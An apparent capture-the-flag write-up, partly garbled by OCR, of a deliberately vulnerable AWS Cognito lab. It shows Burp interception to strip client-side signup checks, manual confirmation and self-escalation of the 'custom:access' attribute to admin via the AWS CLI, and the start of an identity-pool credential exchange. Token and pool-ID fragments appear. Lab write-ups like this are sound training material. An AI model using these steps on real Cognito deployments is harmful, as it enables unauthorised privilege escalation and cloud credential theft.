

## Launch Burpsuite, set the proxy settings to intercept the responses of the intercepted requests:

|          | erception is turned off                                                 | owing rules: Master into                 | sed on the foll        | responses ba | S Intercept          |
|----------|-------------------------------------------------------------------------|------------------------------------------|------------------------|--------------|----------------------|
| ondition | Relationship                                                            | Match type                               | Operator               | Enabled      | Add                  |
| xt       | Matches                                                                 | Content type header                      |                        | 0            | Edit                 |
|          | Was modified                                                            | Request                                  | Or                     |              | li sance             |
|          | Was intercepted                                                         | Request                                  | Or                     |              | Remove               |
| 3045     | Does not match                                                          | Status code                              | And                    |              | Up                   |
|          | Is in target scope                                                      | URL                                      | And                    |              | Down                 |
| 04\$     | Was modified<br>Was intercepted<br>Does not match<br>Is in target scope | Request<br>Request<br>Status code<br>URL | Or<br>Or<br>And<br>And |              | Remove<br>Up<br>Down |

Navigate to the intercept, tab and when the signup.html page response is intercepted delete the lines responsible for the check (in red here) then forward it and disable intercept:



## It should look like that:



Due to CORS policy we need to **disable** the proxy on the browser before sending the request:





But then we have a console log indicating that the username is our email address

When trying to log in, we have a message saying that the user hasn't been confirmed:



When looking back at our temporary email provider , we can see we received an email with a confirmation code:



Since there is no confirmation method provided by the website , let do the confirmation manually via AWS CLI, the **clien-id** can be found in the Source code of the website ( in yellow)



## Let's now login:

| < 0 - (            | Reader                                                       | × https://g30fgby9wb.execute × @ Temp Mail - Disposable T × +                                            |     |     |      |           | ~    |
|--------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|-----|------|-----------|------|
| < → @ C            | O A https://g30fgby9wl                                       | b.execute-api.us-east-1.amazonaws.com/vulncognito/cognitoctf-vulnerablecognitocgidpomclowgdz/reader.html | 을 ☆ | ∞ © | ځ بر | ) 🥃 🍠     |      |
| Import bookmarks   | s DParrot OS DHack The                                       | e Box DOSINT Services D Vuln DB D Privacy and Security D Learning Resources                              |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              | You're a Reader!!                                                                                        |     |     |      |           |      |
|                    | •                                                            |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
|                    |                                                              |                                                                                                    |     |     |      |           |      |
| R 🗘 Inspector      | 🔈 Console D Debug                                            | ger 📬 Network 🚯 Style Editor 🎧 Performance 🕕 Memory 🗄 Storage 뷲 Accessibility 🇱 Application              |     |     |      | ٥·        | •• × |
| 🗊   🗑 Filter Outpu |                                                              | Errors Warnings Log                                                                                      |     |     |      |           | ₅∣≵  |
| reader             |                                                              |                                                                                                    |     |     |      |           |      |
| attribute ema      | il has value pojeha16800                                     | alientex.com                                                                                             |     |     |      | ex.html:8 | 1:19 |
| attribute ema:     | il <u>veritied nas value t</u> i<br>ilv name bas value lname |                                                                                                    |     |     | ind  | ex.ntml:: | 1.19 |
| attribute give     | en_name has value <u>fname</u>                               |                                                                                                    |     |     | ind  | ex.html:8 | 1:19 |
| attribute cus      | -<br>tom:access has value rea                                | ader                                                                                                    |     |     | ind  |           | 1:19 |
| attribute sub      | has value 14c8e498-f0c1                                      | l-7023-0e8c-b764814a1009                                                                                 |     |     |      |           | 1:19 |

Now that we are logged in when looking at the source code of index.html we can see something interesting:

```
cognitoUser.authenticateUser(authenticationDetails, {
 onSuccess: function(result) {
   var accessToken = result.getAccessToken().getJwtToken();
     cognitoUser.getUserAttributes(function(err, result) {
     if (err) {
       alert(err.message || JSON.stringify(err));
       return;
     }
     var access = result[4].getValue() // currently the 'custom:access' is at index 4
     // of index changes again,
     // the following code always gets it
     // for (const name of result) {
     // if (name.Name === "custom:access") {
            access = name.Value;
     console.log(access)
     if(access == 'admin'){
       window.location = "./admin.html";
     }
     else{
       window.location = "./reader.html"
     3
     for (i = 0; i < result.length; i++) {</pre>
       console.log(
          'attribute ' + result[i].getName() + ' has value ' + result[i].getValue()
     }
   }):
    //Login Redirect here
```

If we have an admin access we get redirected to admin.html ,

Admin.html is accessible even without being admin :



However, this doesn't provide us with anything useful

Now that we know that there is different accesses available lets try to get the access our user has, for this we need the accessToken returned when logged in :

We can find him in the LocalStorage:

| R D Inspector D Console D Debugger ↑ Ne                | twork 🚯 Style Editor 🥥 Performance 🔃 Memory 🔒 Storage 🕇 Accessibility 🇱 Application                          | ۵ ··· ×                                                                               |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| 🕨 🚍 Cache Storage                                      |                                                                                                    | + C                                                                                   |
| ▼ 🖶 Cookies                                            | Key                                                                                                    | Value                                                                                 |
| https://sqrkktndmh.execute-api.us-east-1.amazonaws.com | CognitoldentityServiceProvider.6su317gu1808h65dlqi5idvn5a.b46864a8-1061-70b2-9638-3e33cb5e8a27.accessToken 🛑 | eyJraWQiOiJESUloOG0wNk9sQlwvRGg4NHl6U1wvS2x5YnBZemVqdnZGejF0OElNR09uMGc9liwiY         |
| ▶ 🖶 Indexed DB                                         |                                                                                                    |                                                                                       |
| ▼ 🖶 Local Storage                                      | CognitoldentityServiceProvider.6su317gu1808h65dlqi5idvn5a.b46864a8-1061-70b2-9638-3e33cb5e8a27.idToken       | $eyJraWQiOiJpWG8rRW9mOFhzVVEzZTBlcjdwMVk5RkJCRVZUZLJyRVV5ODBSRTdza3Q0PSIsImFsZy\dots$ |
| https://sgrkktndmb.execute-api.us-east-1.amazonaws.com | CognitoldentityServiceProvider.6su317gu1808h65dlqi5idvn5a.b46864a8-1061-70b2-9638-3e33cb5e8a27.refreshToken  |                                                                                       |
| F Session Storage                                      | CognitoidentityServiceProvider.Gsu317gu1808h65dlqiSidvn5a.LastAuthUser                                       | b46864a8-1061-70b2-9638-3e33cb5e8a27                                                  |

Now that we have the Access token we can get the user rights:



And we can see that our user only has reader access,

Lets try to get admin access, for this we will use an AWS CLI command which allows us to modify the custom: access field:



Let's check our user rights:

| Saws cr<br>0YTEwMDkiLC.<br>WYXNy0XY2YI<br>iLCJhdXRXX3<br>jQ4MTRhMTAwi<br>n7dBrMafIfbi<br>{<br>"Usernat"<br>{<br>iLSintAtt<br>},<br>{<br>I<br>},<br>{<br>},<br>{<br>},<br>{<br>},<br>{<br>},<br>{<br>},<br>{<br>}, | <pre>ognito-idp get-useraccess-tokk Jpc3MiOiJodHRwczpcL1wvY29nbml0by TQxZmEtYjkwYS01NTkXNmJhZjhiODAi RybWiOj63WjkWhDc5OTy:Im4cCfGMT D5J9.H6K_TSVqPbCM31M81TZKSXVPu33 GoNNnbV4c6A3CP4-vbGWjVLHILlg4DDCc me": "14c8e498-f0c1-7023-0e8c-b70 tributes": [     "Name": "email",     "Value": "pojeha1680@alientex.cd     "Name": "email_verified",     "Value": "family_name",     "Value": "lname"</pre> | en eyjraWQiOiJmSEFWQXc3N3BVMGRlv<br>LpZHAudXMtZWFzdC0xLmFtYXpvbmF3cy<br>CJldmvudF9pZCI6ImFkOWY4WwQ0LTgg<br>yMZEXMTUSNkiaWF8joSkNtIzMTA3OT<br>RAG8-Sy2aAZDvLNGrGbt_R-jqlXQrTk_<br>a0ZP05Q6qS0xpuf-3naaltLilV5xR81g<br>54814a1009",<br>om" | VGIKUmxOVndONEgrYkl3YjhrZ2Y2OHI<br>V5jb2lcL3VZLWVhc3QtMV9TOHVOMFh1<br>ONTgthDkzMiliMTRkLTIZMMNh0M4M2<br>Tk2LC1qd6ki0iI3NWUM+Az7OSJi2WL2<br>MLZ73eWMxU7yvHcA4haM7mdro6OnrM<br>giRTPsxuFztIXlKwe0E8esjVYegQFoh                                                                                                    | Mc0VcL1R50D0iLCJhbGciOiJ9<br>UngiLCJjbGllbnRfaWQiOiI1;<br>NhYyIsInRva2VuX3VzZSIGIm<br>TyQ2DUtWWW4W9xZnJkZGIxi<br>6NoSDGrqflnM1yj98zWe5QTU3<br>QEEtMZZTNCIrWCa9SdYrRY7Lf | SUZIINiJ9.eyJzdWIiOiIxN<br>/3BlbHR2aGxkYXRrczIINHZ<br>/jYZVzyISINNjb3BlljoiY<br>/GUSOTAILCJI2VybmFtZSI<br>3QeFAfORxkshbETjD5LhUKQ<br>UjSB5rMvPgZgCW4H3oxETy | 3M4ZTQSOC1mMGMxLTc<br>nOWpsdXJlayIsIm9yz<br>(dzLmNvZ25pd68uc2)<br>j[6V7h1N0k4LWYw<br>a5oCTHPEb189j3Y1<br>JzRA7Zuy64gmGBJA - | wMjMtMGU4Yy11NzY00DE<br>Wdpbl9qdGki0iJlMDMwC<br>nbmluLnVzZXIUWMRtaWA<br>ZEtNzAyMyWXThjUKI3<br>vsxLv30880F9ZSYhivvf<br>-region us-east-1 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | "Name": "given_name",<br>"Value": "fname"                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | "Name": "custom:access",<br>"Value": "admin"                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | "Name": "sub",<br>"Value": "14c8e498-f0c1-7023-0e                                                                                                    | 8c-b764814a1009"                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| - []<br>]]<br>}                                                                                                    |                                                                                                    |                                                                                                    | a binangang sang pang binang binang binang binang binang binang binang binang binang binang binang binang binan<br>Binang pang binang binang binang binang binang binang binang binang binang binang binang binang binang binang b<br>Binang pang binang binang binang binang binang binang binang binang binang binang binang binang binang binang bi | Alexandra State Maximum<br>1991 - Alexandra State Maximum<br>1994 - Alexandra State Maximum<br>1995 - Alexandra State Maximum                                           | lany dia manjer din Byrady)<br>1929 - Constant Statistica<br>1997 - Constant Statistica                                                                     | er Sogni (Hämisternov<br>Francisco)<br>Francisco (Hämisternov)                                                              | Rundse kand militik e Ticket<br>nya taona ini na mula dimin                                                                             |

And got the admin rights.

Let go once again the admin page and check in the source-code this time whether something changed :

| ) A https://g30fgby9wb.exec | ute-api.us-east-1.amazonaws.com/vulncognito/cognitoctf-vulnerablecognitocgidpomclowqdz/admin.html |
|-----------------------------|---------------------------------------------------------------------------------------------------|
| Parrot OS 🗅 Hack The Box    | COSINT Services COVUIN DB COPrivacy and Security COLearning Resources                             |
| •                           | You're an Admin!!                                                                                 |

| <pre>var poolData = {     UserPoolId: 'us-east-1_58uN0XuRx',     ClientId: '5gpeltvhldatks254va9jlurek',</pre>                  |
|----------------------------------------------------------------------------------------------------|
| );                                                                                                    |
| <pre>var userPool = new AmazonCognitoIdentity.CognitoUserPool(poolData);<br/>var cognitoUser = userPool.getCurrentUser();</pre> |
| if (cognitoUser != null) {                                                                                                    |
| <pre>cognitoUser.getSession(function(err, result) {</pre>                                                                       |
| if (result) {                                                                                                    |
| console.log('You are now logged in.');                                                                                          |
| //POTENTIAL: Region needs to be set if not already set previously elsewhere.                                                    |
| AWS.config.region = 'us-east-1';                                                                                                |
| // Add the User's Id Token to the Cognito credentials login map.                                                                |
| AWS.config.credentials = new AWS.CognitoIdentityCredentials({                                                                   |
| IdentityPoolId: 'us-east-1:dffb7b79-2f77-419a-9e4b-34abf2bef223',                                                               |
| Logins: {                                                                                                    |
| <pre>cognito-idp.us-east-1.amazonaws.com/us-east-1_S8uN0XuRx': result .getIdToken()</pre>                                       |
| .getJwtToken(),                                                                                                    |
| }.                                                                                                    |
| ));                                                                                                    |
| }                                                                                                    |
| 3);                                                                                                    |
| }                                                                                                    |
| <pre>//call refresh method in order to authenticate user and get new temp credentials</pre>                                     |
| AWS.config.credentials.refresh(error => {                                                                                       |
| if (error) {                                                                                                    |
| console.error(error);                                                                                                    |
| } else {                                                                                                    |
| console.log('Successfully logged!');                                                                                            |
|                                                                                                    |

Nothing changed however now that we have a more elevated user, we could try to leverage the information contained in the source code to get credentials:





#### Here is the format of the command:

aws cognito-identity get-id --identity-pool-id '{identityPoolId}' --logins "{loginProvider}={IdToken}"

Identity-pool-id is in red

Login-provider in yellow

IdToken In the localStorage screenshots in blue

#### Once we have the ID we can get the Credentials:

